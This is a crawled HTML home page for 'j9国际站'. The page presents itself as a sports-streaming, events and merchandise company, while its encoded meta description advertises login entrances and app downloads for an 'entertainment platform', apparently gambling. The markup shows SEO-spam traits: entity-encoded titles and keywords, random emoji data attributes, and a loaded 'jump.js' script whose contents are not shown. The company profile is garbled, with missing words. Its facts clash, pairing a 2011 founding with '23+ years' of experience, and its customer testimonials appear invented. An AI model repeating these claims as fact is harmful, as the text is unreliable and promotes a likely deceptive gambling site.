

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sh-xtmy.com/
body_size: 10534
content:
<!-- https://github.com/program-myyjjpp --><!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="robots" content="index, follow"><title>&#x6a;&#x39;&#x56fd;&#x9645;&#x7ad9;&#x2d;&#x28;&#x4e2d;&#x56fd;&#x29;&#x96c6;&#x56e2;&#x5b98;&#x7f51;</title><meta name="keywords" content="&#x6a;&#x39;&#x56fd;&#x9645;&#x7ad9;&#x2c;&#x6a;&#x39;&#x56fd;&#x9645;&#x7ad9;&#x5b98;&#x7f51;&#x2c;&#x6a;&#x39;&#x96c6;&#x56e2;&#x56fd;&#x9645;&#x7ad9;&#x2c;&#x6a;&#x39;&#x56fd;&#x9645;&#x7ad9;&#x5b98;&#x7f51;&#x96c6;&#x56e2;"><meta name="description" content="&#x6a;&#x39;&#x56fd;&#x9645;&#x7ad9;&#x2d;&#x28;&#x4e2d;&#x56fd;&#x29;&#x96c6;&#x56e2;&#x5b98;&#x7f51;&#x6b22;&#x8fce;&#x8bbf;&#x95ee;&#x56fd;&#x9645;&#x9876;&#x5c16;&#x4f53;&#x80b2;&#x5a31;&#x4e50;&#x5e73;&#x53f0;&#x2c;&#x5b98;&#x7f51;&#x5165;&#x53e3;&#x3001;&#x5e73;&#x53f0;&#x3001;&#x767b;&#x5f55;&#x5165;&#x53e3;&#x3001;&#x7f51;&#x9875;&#x7248;&#x3001;&#x5728;&#x7ebf;&#x7f51;&#x5740;&#x3001;&#x5a31;&#x4e50;&#x3001;&#x624b;&#x673a;&#x7248;&#x61;&#x70;&#x70;&#x4e0b;&#x8f7d;&#x2c;&#x5c06;&#x79c9;&#x627f;&#x4ee5;&#x670d;&#x52a1;&#x4e3a;&#x552f;&#x4e00;&#x7684;&#x5b97;&#x65e8;&#x2c;&#x5b89;&#x5168;&#x6709;&#x4fdd;&#x969c;&#x2c;&#x8ba9;&#x60a8;&#x73a9;&#x5f97;&#x5b89;&#x5168;&#x2c;&#x653e;&#x5fc3;&#x6e38;&#x620f;&#x2e;"><meta property="og:title" content="&#x6a;&#x39;&#x56fd;&#x9645;&#x7ad9;&#x2d;&#x28;&#x4e2d;&#x56fd;&#x29;&#x96c6;&#x56e2;&#x5b98;&#x7f51;" /><meta property="og:keywords" content="&#x6a;&#x39;&#x56fd;&#x9645;&#x7ad9;&#x2c;&#x6a;&#x39;&#x56fd;&#x9645;&#x7ad9;&#x5b98;&#x7f51;&#x2c;&#x6a;&#x39;&#x96c6;&#x56e2;&#x56fd;&#x9645;&#x7ad9;&#x2c;&#x6a;&#x39;&#x56fd;&#x9645;&#x7ad9;&#x5b98;&#x7f51;&#x96c6;&#x56e2;" /><meta property="og:description" content="&#x6a;&#x39;&#x56fd;&#x9645;&#x7ad9;&#x2d;&#x28;&#x4e2d;&#x56fd;&#x29;&#x96c6;&#x56e2;&#x5b98;&#x7f51;&#x6b22;&#x8fce;&#x8bbf;&#x95ee;&#x56fd;&#x9645;&#x9876;&#x5c16;&#x4f53;&#x80b2;&#x5a31;&#x4e50;&#x5e73;&#x53f0;&#x2c;&#x5b98;&#x7f51;&#x5165;&#x53e3;&#x3001;&#x5e73;&#x53f0;&#x3001;&#x767b;&#x5f55;&#x5165;&#x53e3;&#x3001;&#x7f51;&#x9875;&#x7248;&#x3001;&#x5728;&#x7ebf;&#x7f51;&#x5740;&#x3001;&#x5a31;&#x4e50;&#x3001;&#x624b;&#x673a;&#x7248;&#x61;&#x70;&#x70;&#x4e0b;&#x8f7d;&#x2c;&#x5c06;&#x79c9;&#x627f;&#x4ee5;&#x670d;&#x52a1;&#x4e3a;&#x552f;&#x4e00;&#x7684;&#x5b97;&#x65e8;&#x2c;&#x5b89;&#x5168;&#x6709;&#x4fdd;&#x969c;&#x2c;&#x8ba9;&#x60a8;&#x73a9;&#x5f97;&#x5b89;&#x5168;&#x2c;&#x653e;&#x5fc3;&#x6e38;&#x620f;&#x2e;" /><meta property="og:image" content="https://www.sh-xtmy.com/upload/image/j9-guo-ji-zhan--(-zhong-guo-)-ji-tuan-guan-wang-logo.webp" /><meta property="og:image:secure_url" content="https://www.sh-xtmy.com/upload/image/j9-guo-ji-zhan--(-zhong-guo-)-ji-tuan-guan-wang-logo.webp" /><script type="application/ld+json"> { "@context": "https://schema.org", "@type": "WebSite", "@id": "https://www.sh-xtmy.com/#website", "name": "j9国际站-(中国)集团官网", "url": "https://www.sh-xtmy.com", "description": "j9国际站-(中国)集团官网欢迎访问国际顶尖体育娱乐平台,官网入口、平台、登录入口、网页版、在线网址、娱乐、手机版app下载,将秉承以服务为唯一的宗旨,安全有保障,让您玩得安全,放心游戏.", "keywords": "j9国际站,j9国际站官网,j9集团国际站,j9国际站官网集团", "inLanguage": "zh-CN", "publisher": { "@type": "Organization", "name": "j9国际站-(中国)集团官网", "logo": { "@type": "ImageObject", "url": "https://www.sh-xtmy.com/upload/image/j9-guo-ji-zhan--(-zhong-guo-)-ji-tuan-guan-wang-logo.webp" } }, "potentialAction": { "@type": "SearchAction", "target": "https://www.sh-xtmy.com/search?q={search_term_string}", "query-input": "required name=search_term_string" } } </script><meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"><meta name="msvalidate.01" content="" /><meta property="og:type" content="website"><meta property="og:locale" content="zh-CN"><link rel="shortcut icon" href="https://www.sh-xtmy.com/upload/image/favicon.ico" sizes="16x16 32x32 48x48 64x64"><meta property="og:url" content="https://www.sh-xtmy.com" /><meta property="og:image:type" content="image/webp" /><link rel="canonical" href="https://www.sh-xtmy.com" /><meta property="og:site_name" content="&#x6a;&#x39;&#x56fd;&#x9645;&#x7ad9;&#x2d;&#x28;&#x4e2d;&#x56fd;&#x29;&#x96c6;&#x56e2;&#x5b98;&#x7f51;" /><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script><script src="https://www.sh-xtmy.com/lozad.js"></script><script src="https://www.sh-xtmy.com/jump.js"></script><style>.lozad {background-size: cover;background-position: center;opacity: 0;animation: fadeIn 0.5s ease;} @keyframes fadeIn { from {opacity: 0;} to {opacity: 1;} }</style><style>.clean-list-container{border:1px solid #ccc;border-radius:12px;padding:16px;max-width:600px;margin:20px auto;background-color:#f9f9f9;}.clean-list{list-style:none;padding:0;margin:0;display:flex;flex-wrap:wrap;gap:12px;}.clean-list li{width:48%;background-color:#eee;padding:10px 12px;border-radius:8px;box-sizing:border-box;font-weight:bold;text-align:center;transition:background-color 0.3s;}.clean-list li:hover{background-color:#ddd;}</style><link href="/assets/css/css2-Dosiswght400500600700800_swap.css" rel="stylesheet"><link href="/assets/css/css2-Catamaranwght300400500600700800900_swap.css" rel="stylesheet"><link rel="stylesheet" href="/assets/css/bootstrap.min.css"><link rel="stylesheet" href="/assets/css/animate.min.css"><link rel="stylesheet" href="/assets/css/flaticon.css"><link rel="stylesheet" href="/assets/css/fontawesome.min.css"><link rel="stylesheet" href="/assets/css/bootstrap-icons.css"><link rel="stylesheet" href="/assets/css/meanmenu.css"><link rel="stylesheet" href="/assets/css/magnific-popup.min.css"><link rel="stylesheet" href="/assets/css/swiper.min.css"><link rel="stylesheet" href="/assets/css/owl.carousel.min.css"><link rel="stylesheet" href="/assets/css/style.css"><link rel="stylesheet" href="/assets/css/responsive.css"></head><body><!-- header start --><div data-field-class="3m��VZzVFQ6I" class="navbar-area"><div data-col-class="k9��O😎WAi" class="techvio-responsive-nav index-navber-responsive"><div data-foot-class="Y🏡07TdE🐍" class="container"><div data-left-class="QUYL🪂🚚BYi" class="techvio-responsive-menu"><div data-pos-class="KNsK0f0tFU💕" class="logo"><h1><a href="https://www.sh-xtmy.com"><img src="https://www.sh-xtmy.com/upload/image/j9-guo-ji-zhan--(-zhong-guo-)-ji-tuan-guan-wang-logo.webp" class="white-logo" alt=&#x6a;&#x39;&#x56fd;&#x9645;&#x7ad9;&#x2d;&#x28;&#x4e2d;&#x56fd;&#x29;&#x96c6;&#x56e2;&#x5b98;&#x7f51;"><img src="https://www.sh-xtmy.com/upload/image/j9-guo-ji-zhan--(-zhong-guo-)-ji-tuan-guan-wang-logo.webp" class="black-logo" alt=&#x6a;&#x39;&#x56fd;&#x9645;&#x7ad9;&#x2d;&#x28;&#x4e2d;&#x56fd;&#x29;&#x96c6;&#x56e2;&#x5b98;&#x7f51;"></a></h1></div></div></div></div><div data-foot-class="4sq3BeU🤎63" class="techvio-nav index-navber"><div data-v-app="🐼Xigpg😀4" class="container"><nav data-pos-class="w🌌J🏣E13O" class="navbar navbar-expand-md navbar-light"><a data-form-class="RAKmWap😢⛸️Y" class="navbar-brand" href="https://www.sh-xtmy.com"><img src="https://www.sh-xtmy.com/upload/image/j9-guo-ji-zhan--(-zhong-guo-)-ji-tuan-guan-wang-logo.webp" class="white-logo" alt=&#x6a;&#x39;&#x56fd;&#x9645;&#x7ad9;&#x2d;&#x28;&#x4e2d;&#x56fd;&#x29;&#x96c6;&#x56e2;&#x5b98;&#x7f51;"><img src="https://www.sh-xtmy.com/upload/image/j9-guo-ji-zhan--(-zhong-guo-)-ji-tuan-guan-wang-logo.webp" class="black-logo" alt=&#x6a;&#x39;&#x56fd;&#x9645;&#x7ad9;&#x2d;&#x28;&#x4e2d;&#x56fd;&#x29;&#x96c6;&#x56e2;&#x5b98;&#x7f51;"></a><div data-node-class="zN😗🛵zATT" class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul data-status-class="LsxUiX🤩Q" class="navbar-nav"><li data-color-class="7Xw🍍GYX" class="nav-item"><a href="https://www.sh-xtmy.com">首页</a></li><li data-color-class="7Xw🍍GYX" class="nav-item"><a href="https://www.sh-xtmy.com/about.html">介绍<strong>j9国际站</strong></a></li><li data-color-class="7Xw🍍GYX" class="nav-item"><a href="https://www.sh-xtmy.com/cases.html">产品总览</a></li><li data-color-class="7Xw🍍GYX" class="nav-item"><a href="https://www.sh-xtmy.com/news.html">企业要闻</a></li><li data-color-class="7Xw🍍GYX" class="nav-item"><a href="https://www.sh-xtmy.com/service.html">企业服务</a></li><li data-color-class="7Xw🍍GYX" class="nav-item"><a href="https://www.sh-xtmy.com/contact.html">咨询<strong>j9国际站官网</strong></a></li></ul></div></nav></div></div></div><!-- header end --><!-- banner start --><div data-card-class="R��EP5F4" class="home-section home-2"><div data-name-class="usLmBdyG😎" class="d-table"><div data-level-class="☪️KfMpgtiA🏍️3" class="d-table-cell"><div data-slot-class="JJAI✈️TY🍤b" class="container"><div data-id-class="1vKzxlSa��8" class="row align-items-center"><div data-field-class="JzB🐸B678GWI��" class="col-lg-6 col-md-12"><div data-flag-class="ihtIDw" class="main-banner-content"><h2>🎮【电竞战衣】装备升级，carry 全场就现在！</h2><div data-user-class="ia🍋🌽q8qMQrVR" class="banner-btn"><a data-grid-class="VIvjH4h0" class="default-btn-one" href="https://www.sh-xtmy.com/contact.html">Our Service <span></span></a></div></div></div><div data-name-class="7u11TT" class="col-lg-6 col-md-12"><div data-extra-class="O🏥hfM🐵78mFb" class="banner-image"><img src="https://www.sh-xtmy.com/upload/image/dian-jing-zhan-yi-zhuang-bei-sheng-ji-carry-quan-chang-jiu-xian-zai-banner.webp" alt="🎮【电竞战衣】装备升级，carry 全场就现在！"></div></div></div></div></div></div><div data-left-class="FdL10u" class="home-shape-animation"><div data-app-class="nQGlDc0" class="shape-1"><img src="/assets/picture/1.png"></div><div data-foot-class="E����Q8P4tK" class="shape-2"><img src="/assets/picture/2.png"></div><div data-form-class="pVO5hp9kN" class="shape-3"><img src="/assets/picture/3.png"></div><div data-comp-class="T5wYsB" class="shape-4"><img src="/assets/picture/4.png"></div><div data-box-class="vHm0ZM" class="shape-5"><img src="/assets/picture/5.png"></div><div data-name-class="g5cxlV" class="shape-6"><img src="/assets/picture/6.png"></div><div data-head-class="jd5K🤎pabq��Q9" class="shape-7"><img src="/assets/picture/7.png"></div></div></div><!-- banner end --><!-- about start --><section data-cell-class="v1qm9s" class="about-area bg-grey section-padding"><div data-row-class="wPNc🍅G⛸️2p" class="container"><div data-item-class="43qBukVu" class="row d-flex align-items-center"><div data-page-class="🍑efYDSD5🐵NE" class="col-lg-6 col-md-12"><div data-card-class="fgOweH8Sl" class="about-content"><h6 data-theme-class="W✝️d🐼hENMP2i" class="sub-title">About Our Company</h6><h2>介绍<strong>j9国际站</strong></h2><p style="text-indent: 2em;">简介</p><p style="text-indent: 2em;">成立于2011年，总部位于河南省巩义市，致力于为广大迷提供全面的娱乐服务。作为国内领先的<strong>j9国际站</strong>产业综合平台，一直秉承“激情无限，畅享”的核心理念，推动着文化的创新与发展。通过整合直播、赛事、周边等多元化产品，实现了从线上到线下的全方位布局，全面提升了用户的观赛体验。</p><p style="text-indent: 2em;">公司在<strong>j9国际站官网</strong>直播方面，拥有强大的技术平台和丰富的赛事资源，涵盖了全球范围内的各大赛事。无论是足球、篮球、网球、排球，还是极限运动、赛车等少数项目，都能提供高清、流畅的直播服务，让用户随时随地畅享赛事激情。与此同时，公司还与多个国际组织、赛事主办方以及俱乐部建立了深度合作，确保了直播内容的独家性和时效性。</p><p style="text-indent: 2em;">除了直播，在赛事策划与承办方面也具备强大的实力。多年来，组织了数百场国内外高规格赛事，包括青少年足球赛、篮球联赛、马拉松、电竞比赛等，吸引了大批观众与参赛者的参与。通过这些赛事的举办，不仅提升了品牌的知名度，也为当地经济发展和产业的繁荣做出了积极贡献。</p><p style="text-indent: 2em;">在周边产品领域，紧跟市场潮流，不断推出创新和高品质的商品。从运动服饰到健身器材，从球迷文化衫到赛事纪念品，依托庞大的粉丝基础和精准的市场定位，开发出了丰富的产品线，满足了不同消费者的需求。无论是热爱运动的专业人士，还是球迷文化的拥趸，都能在公司旗下的线上商城和线下店铺找到心仪的周边商品。</p><p style="text-indent: 2em;">还注重技术创新与服务升级，建立了完善的用户社区和粉丝互动平台，通过大数据和人工智能技术，不仅可以为用户提供个性化的推荐服务，还能根据用户的偏好定制专属的赛事观赛体验。与此同时，公司的APP和网站也提供了更加便捷的赛事预告、比分更新和社交互动等功能，进一步增强了用户的参与感和粘性。</p><p style="text-indent: 2em;">未来将继续秉持创新精神，扩大国内外市场，推动更多<strong>j9集团国际站</strong>赛事的举办，并为广大迷带来更加丰富的产品与服务。公司希望通过不断拓展业务领域，提升品牌价值，为社会提供更丰富的文化体验，助力中国产业的全面升级与发展。</p><p style="text-indent: 2em;">总之，凭借其卓越的专业能力、创新的商业模式以及对事业的无限热爱，已经成为中国产业的重要一员，并将在未来继续引领行业的发展趋势。</p><div data-rand-class="qecOx45qR" class="about-btn-box"><a data-mode-class="9🐊sTi6D" class="default-btn" href="https://www.sh-xtmy.com/about.html">了解我们<span></span></a></div></div></div><div data-index-class="K7rIssO5y" class="col-lg-6 col-md-12"><div data-root-class="🌟9RhL1z768A" class="about-image"><img src="https://www.sh-xtmy.com/upload/image/j9-guo-ji-zhan--(-zhong-guo-)-ji-tuan-guan-wang-about.webp" alt="介绍j9国际站"></div></div></div></div></section><!-- about end --><!-- service start --><section data-row-class="zBwMo7🥬NGE" class="services-section-two section-padding"><div data-page-class="🤬0ne🏂iE9bZue" class="container"><div data-head-class="h🚑x6vPi🥨jr" class="row"><div data-state-class="MkcM6O🦁o" class="col-md-12"><div data-body-class="iSAja7A" class="section-title"><h6 data-extra-class="f🍗tW7poQ" class="sub-title">Our Services</h6><h2>企业服务</h2></div></div><div data-page-class="pEaBgm" class="col-lg-4 col-md-6"><div data-field-class="M4QLP❤️1" class="single-services-two-item"><div data-key-class="🚕thj🏡HE4gzd" class="services-icon-box"><div data-step-class="wpJnyfq" class="default-icon"><img src="/assets/picture/services-icon-1.svg" alt="运营推广流程"></div><div data-node-class="O9SyOvyC" class="hover-icon"><img src="/assets/picture/services-icon-hover-1.svg" alt="运营推广流程"></div></div><div data-status-class="MHQ21KYA" class="services-two-content"><h3>运营推广流程</h3><p>流量投放、用户互动、数据复盘，提升赛事与直播影响力。</p></div></div></div><div data-role-class="��🏠hLkZPf6" class="col-lg-4 col-md-6"><div data-wrap-class="X☀️slgpb💖wlg" class="single-services-two-item"><div data-theme-class="��🐴8c6hhLbZ" class="services-icon-box"><div data-tag-class="4Mq7Nv" class="default-icon"><img src="/assets/picture/services-icon-2.svg" alt="直播筹备流程"></div><div data-color-class="0x🐮Qq🥏THQd" class="hover-icon"><img src="/assets/picture/services-icon-hover-2.svg" alt="直播筹备流程"></div></div><div data-key-class="CMLPTE8🙃mOt��" class="services-two-content"><h3>直播筹备流程</h3><p>设备调试、信号对接、主播排班，确保直播零失误。</p></div></div></div><div data-elem-class="W��f��MQZPEc" class="col-lg-4 col-md-6"><div data-color-class="on��vW🚒hLCT" class="single-services-two-item"><div data-root-class="90Z5L8Ia22🏈" class="services-icon-box"><div data-mode-class="5We��vwh😳5XH" class="default-icon"><img src="/assets/picture/services-icon-3.svg" alt="周边开发流程"></div><div data-elem-class="��I0AZ🙃rWSvd" class="hover-icon"><img src="/assets/picture/services-icon-hover-3.svg" alt="周边开发流程"></div></div><div data-color-class="beiryaH" class="services-two-content"><h3>周边开发流程</h3><p>设计打样、供应链管理、质量把控，快速落地周边产品。</p></div></div></div><div data-user-class="YLDGYpF" class="col-lg-4 col-md-6"><div data-root-class="🌌otqx4Ua" class="single-services-two-item"><div data-bottom-class="tx7GS🐤Cvr" class="services-icon-box"><div data-extra-class="Tgyan5kVv" class="default-icon"><img src="/assets/picture/services-icon-4.svg" alt="资源整合能力"></div><div data-index-class="d87Log" class="hover-icon"><img src="/assets/picture/services-icon-hover-4.svg" alt="资源整合能力"></div></div><div data-card-class="⭐prrSS🍍L" class="services-two-content"><h3>资源整合能力</h3><p>覆盖全球赛事 IP、直播平台及周边供应链，一站式服务。</p></div></div></div><div data-elem-class="UMk7🤍eo" class="col-lg-4 col-md-6"><div data-order-class="4🥦AShOLr" class="single-services-two-item"><div data-role-class="UgVUgf🐬" class="services-icon-box"><div data-cell-class="oJgxLHlfNg" class="default-icon"><img src="/assets/picture/services-icon-5.svg" alt="技术保障优势"></div><div data-grid-class="d🚒🏡1psOD" class="hover-icon"><img src="/assets/picture/services-icon-hover-5.svg" alt="技术保障优势"></div></div><div data-level-class="yS🥺fBWP" class="services-two-content"><h3>技术保障优势</h3><p>4K/8K 直播技术、低延迟传输，保障观赛体验流畅。</p></div></div></div><div data-box-class="Q🥌l2TdDV" class="col-lg-4 col-md-6"><div data-comp-class="Ll21mJ🏀RYEK" class="single-services-two-item"><div data-order-class="rcv8dO6😒" class="services-icon-box"><div data-item-class="gRgQbE🏂w" class="default-icon"><img src="/assets/picture/services-icon-6.svg" alt="售后无忧服务"></div><div data-left-class="Lt90😤mKLasU" class="hover-icon"><img src="/assets/picture/services-icon-hover-6.svg" alt="售后无忧服务"></div></div><div data-index-class="AkCW🙂AaP6L" class="services-two-content"><h3>售后无忧服务</h3><p>周边产品质保、直播技术支持，7×24 小时响应问题。</p></div></div></div></div></div></section><!-- service end --><!-- partner start --><section data-bottom-class="u5v😀1xx" class="partner-section pt-100 pb-70"><div data-item-class="rmf6CGmO🕎7v" class="container"><div data-key-class="i💕ePO5nAw" class="partner-title"><h6 data-key-class="EugotL" class="sub-title">Trusted By Over 1500</h6><h2>我们的伙伴</h2></div><div data-status-class="ZMo🏂k8JT" class="partner-list"><div data-level-class="istb6WJG" class="partner-item"><a href="#0"><img src="https://www.sh-xtmy.com/partner_0.webp" loading="lazy"></a></div><div data-level-class="istb6WJG" class="partner-item"><a href="#0"><img src="https://www.sh-xtmy.com/partner_1.webp" loading="lazy"></a></div><div data-level-class="istb6WJG" class="partner-item"><a href="#0"><img src="https://www.sh-xtmy.com/partner_2.webp" loading="lazy"></a></div><div data-level-class="istb6WJG" class="partner-item"><a href="#0"><img src="https://www.sh-xtmy.com/partner_3.webp" loading="lazy"></a></div><div data-level-class="istb6WJG" class="partner-item"><a href="#0"><img src="https://www.sh-xtmy.com/partner_4.webp" loading="lazy"></a></div><div data-level-class="istb6WJG" class="partner-item"><a href="#0"><img src="https://www.sh-xtmy.com/partner_5.webp" loading="lazy"></a></div><div data-level-class="istb6WJG" class="partner-item"><a href="#0"><img src="https://www.sh-xtmy.com/partner_6.webp" loading="lazy"></a></div></div></div></section><!-- partner end --><!-- honor start --><section data-role-class="xP�🫐�NZfJ01" class="counter-area section-padding"><div data-body-class="tBPH4⚽🐊0" class="container"><div data-form-class="jAWJZNxu" class="row"><div data-field-class="j��VeoWg6��h" class="col-lg-3 col-md-6 counter-item"><div data-top-class="p🚚oZkUUzeGT" class="single-counter"><div data-mode-class="wXU🐯🏤gkr" class="counter-contents"><h2><span data-mode-class="H😤2b😅iu0AT" class="counter-number">23</span><span>+</span></h2><h3 data-bottom-class="IXgnStgX" class="counter-heading">多年经验</h3></div></div></div><div data-index-class="B1mC3yo🍌" class="col-lg-3 col-md-6 counter-item"><div data-form-class="bAY7ko" class="single-counter"><div data-item-class="J9🔥QBzDB" class="counter-contents"><h2><span data-page-class="LUzOrFvjM" class="counter-number">250</span><span>+</span></h2><h3 data-right-class="w2bu��I5Q��" class="counter-heading">在职员工</h3></div></div></div><div data-row-class="3u2cU4🌈" class="col-lg-3 col-md-6 counter-item"><div data-grid-class="sVfRy7UM" class="single-counter"><div data-extra-class="U��aTbIiQYd5" class="counter-contents"><h2><span data-type-class="🤩Sjg3ip��" class="counter-number">4500</span><span>+</span></h2><h3 data-right-class="ns10Jmm" class="counter-heading">完成项目</h3></div></div></div><div data-rand-class="RutT9Zn🍟j😘E" class="col-lg-3 col-md-6 counter-item"><div data-name-class="iFKSGv" class="single-counter"><div data-panel-class="mGGIj😢TOu🦑o" class="counter-contents"><h2><span data-index-class="mEvvqcVO♾️Zm🥌" class="counter-number">3000</span><span>+</span></h2><h3 data-cell-class="O8😏KO��vvr2" class="counter-heading">顾客成员</h3></div></div></div></div></div></section><!-- honor end --><!-- cases start --><section data-order-class="b6GUlNqL🤗🥏" class="portfolio-area section-padding"><div data-rand-class="gx��1lDA80" class="container"><div data-flag-class="0xBJsL��BKT" class="row"><div data-right-class="YLNjH4my🚎Z" class="col-md-12"><div data-box-class="nJVbSHLi" class="section-title"><h6 data-state-class="u5NGZOnw4y" class="sub-title">Recent Works</h6><h2>产品总览</h2></div></div></div><div data-left-class="p1BWyk6Dqo" class="portfolio-container"><div data-v-app="lHe🛸JFS" class="row"></div></div></div></section><!-- cases end --><!-- faq start --><section data-role-class="tI��🍇Iggh" class="faq-section home-faq bg-grey section-padding"><div data-extra-class="kw6gL🚓Qh3i" class="container"><div data-tag-class="ahxiUm6🥒🚌j" class="row"><div data-body-class="4wJ😎Q6ws" class="col-lg-6 col-md-12"><div data-col-class="9sINfR5" class="faq-img"><img src="https://www.sh-xtmy.com/upload/image/chang-jian-wen-ti-jie-da-faq.webp" alt="faq"></div></div><div data-row-class="BubZ7Ta" class="col-lg-6 col-md-12"><div data-top-class="xTNgcw🐌WS20" class="section-title"><h6 data-pos-class="oKNK6y" class="sub-title">Faqs</h6><h2>常见问题解答</h2></div><div data-main-class="oHRe9j5z" class="faq-accordion first-faq-box"><ul data-name-class="8CR��y🦊zy9p" class="accordion"><li data-theme-class="gofRh8C1🛵d🍠" class="accordion-item"><a data-cell-class="FmbmRQb9f" class="accordion-title active" href="javascript:void(0)"><i data-order-class="SpWV🐍R8" class="fa fa-plus"></i> 运营维护流程 </a><p data-index-class="Zr🏸☀️qGNhw" class="accordion-content show">涉及赛事数据更新、直播流量监控及周边售后问题响应处理。</p></li><li data-comp-class="0YIQ0WYYoo" class="accordion-item"><a data-tag-class="hwLUw6ur🚑d🚤l" class="accordion-title" href="javascript:void(0)"><i data-bottom-class="❣️3kb7opAg" class="fa fa-plus"></i> 全链路资源整合 </a><p data-top-class="ZsijqYe🥋Y🥬q" class="accordion-content">覆盖赛事策划、直播技术及周边供应链，一站式服务更高效。</p></li><li data-type-class="j🥍3🍎LOI5ed6" class="accordion-item"><a data-body-class="jOA♾️🏣m9fJxJ" class="accordion-title" href="javascript:void(0)"><i data-tag-class="5YhFUf" class="fa fa-plus"></i> 周边开发流程 </a><p data-node-class="L🏓🐝ILExwbScs" class="accordion-content">从设计稿确认到生产质检，把控商品打样、批量制作及仓储入库。</p></li><li data-cell-class="bMEf🐝W🥔Kcc4" class="accordion-item"><a data-name-class="xtx0zqKL4v" class="accordion-title" href="javascript:void(0)"><i data-root-class="Wxe3sf🥥TEDf��" class="fa fa-plus"></i> 资深团队操盘 </a><p data-app-class="��3fzF0Y🏍️uW4" class="accordion-content">核心成员拥有 10 年 + 体育行业经验，保障项目落地质量。</p></li></ul></div></div></div></div></section><!-- faq end --><!-- testimonial start --><section data-node-class="Y��a😱TlFwvm" class="testimonial-section section-padding"><div data-view-class="PQHEOG🐨npa" class="container"><div data-v-app="z😰��1NRYe" class="row"><div data-step-class="NxT9eJ4Co" class="col-md-12"><div data-color-class="K9X3uT��itt💜Z" class="section-title"><h6 data-rand-class="gewPxIvYuG" class="sub-title">Our Testimonial</h6><h2>客户反馈</h2></div></div><div data-type-class="0318Y🍍MuZ" class="col-lg-12 col-md-12"><div data-step-class="ort5Gmtcp" class="testimonial-slider owl-carousel owl-theme"><div data-tag-class="DizptUOzJ" class="single-testimonial"><div data-index-class="vOlGek��🦋gmJ" class="rating-box"><ul><li><i data-color-class="uj😰AncmQr" class="fa fa-star"></i></li><li><i data-card-class="💗KG🐯0rdXDhI" class="fa fa-star"></i></li><li><i data-wrap-class="😆ZB2MHc3vkp" class="fa fa-star"></i></li><li><i data-card-class="Dm🏈70qai⚛️Je" class="fa fa-star"></i></li><li><i data-order-class="tWqP😤Zc🦀" class="fa fa-star"></i></li></ul></div><div data-view-class="V90AnIJ🚑🦉3" class="testimonial-content"><p>球队周边背包容量超大，颜值还高，背着去球场看球，秒变全场最靓的仔！🎒</p></div><div data-row-class="B3I6c3l🌌i" class="avatar"><img style="width: 80px" src="https://www.sh-xtmy.com/upload/image/lu-bing-ping-user.webp" alt="陆冰萍" loading="lazy"/></div><div data-app-class="1Tp57qZnA" class="testimonial-bio"><div data-top-class="VXyBCKleZ" class="bio-info"><h3>陆冰萍</h3></div></div></div><div data-tag-class="DizptUOzJ" class="single-testimonial"><div data-index-class="vOlGek��🦋gmJ" class="rating-box"><ul><li><i data-color-class="uj😰AncmQr" class="fa fa-star"></i></li><li><i data-card-class="💗KG🐯0rdXDhI" class="fa fa-star"></i></li><li><i data-wrap-class="😆ZB2MHc3vkp" class="fa fa-star"></i></li><li><i data-card-class="Dm🏈70qai⚛️Je" class="fa fa-star"></i></li><li><i data-order-class="tWqP😤Zc🦀" class="fa fa-star"></i></li></ul></div><div data-view-class="V90AnIJ🚑🦉3" class="testimonial-content"><p>看电竞比赛直播时，平台的实时弹幕互动超有趣，和千万网友一起为喜欢的战队加油太嗨了💬！</p></div><div data-row-class="B3I6c3l🌌i" class="avatar"><img style="width: 80px" src="https://www.sh-xtmy.com/upload/image/wen-bing-hai-user.webp" alt="温冰海" loading="lazy"/></div><div data-app-class="1Tp57qZnA" class="testimonial-bio"><div data-top-class="VXyBCKleZ" class="bio-info"><h3>温冰海</h3></div></div></div><div data-tag-class="DizptUOzJ" class="single-testimonial"><div data-index-class="vOlGek��🦋gmJ" class="rating-box"><ul><li><i data-color-class="uj😰AncmQr" class="fa fa-star"></i></li><li><i data-card-class="💗KG🐯0rdXDhI" class="fa fa-star"></i></li><li><i data-wrap-class="😆ZB2MHc3vkp" class="fa fa-star"></i></li><li><i data-card-class="Dm🏈70qai⚛️Je" class="fa fa-star"></i></li><li><i data-order-class="tWqP😤Zc🦀" class="fa fa-star"></i></li></ul></div><div data-view-class="V90AnIJ🚑🦉3" class="testimonial-content"><p>现场看 NBA 季后赛太震撼了！主队绝杀那一刻，全场观众都跳起来欢呼，大屏幕回放直接让我起鸡皮疙瘩～🏀✨</p></div><div data-row-class="B3I6c3l🌌i" class="avatar"><img style="width: 80px" src="https://www.sh-xtmy.com/upload/image/yao-fan-shuang-user.webp" alt="姚凡霜" loading="lazy"/></div><div data-app-class="1Tp57qZnA" class="testimonial-bio"><div data-top-class="VXyBCKleZ" class="bio-info"><h3>姚凡霜</h3></div></div></div><div data-tag-class="DizptUOzJ" class="single-testimonial"><div data-index-class="vOlGek��🦋gmJ" class="rating-box"><ul><li><i data-color-class="uj😰AncmQr" class="fa fa-star"></i></li><li><i data-card-class="💗KG🐯0rdXDhI" class="fa fa-star"></i></li><li><i data-wrap-class="😆ZB2MHc3vkp" class="fa fa-star"></i></li><li><i data-card-class="Dm🏈70qai⚛️Je" class="fa fa-star"></i></li><li><i data-order-class="tWqP😤Zc🦀" class="fa fa-star"></i></li></ul></div><div data-view-class="V90AnIJ🚑🦉3" class="testimonial-content"><p>周边围巾保暖又好看！🧣冬天看球必备，戴着去球场秒变主场气氛组～🔥</p></div><div data-row-class="B3I6c3l🌌i" class="avatar"><img style="width: 80px" src="https://www.sh-xtmy.com/upload/image/zu-tong-xia-user.webp" alt="祖彤霞" loading="lazy"/></div><div data-app-class="1Tp57qZnA" class="testimonial-bio"><div data-top-class="VXyBCKleZ" class="bio-info"><h3>祖彤霞</h3></div></div></div></div></div></div></div></section><!-- testimonial end --><!-- news start --><section data-card-class="��5F💟XVX1" class="blog-section bg-grey pt-100 pb-70"><div data-step-class="b🍔OlM5Nbop" class="container"><div data-user-class="Ap🦑ZdCe😂i" class="row"><div data-grid-class="😘rp03ZZLVA" class="col-md-12"><div data-col-class="🪂9DoXAh1" class="section-title"><h6 data-cell-class="tlJlp3🐰7ozC" class="sub-title">Our News</h6><h2>企业要闻</h2></div></div></div></div></section><section 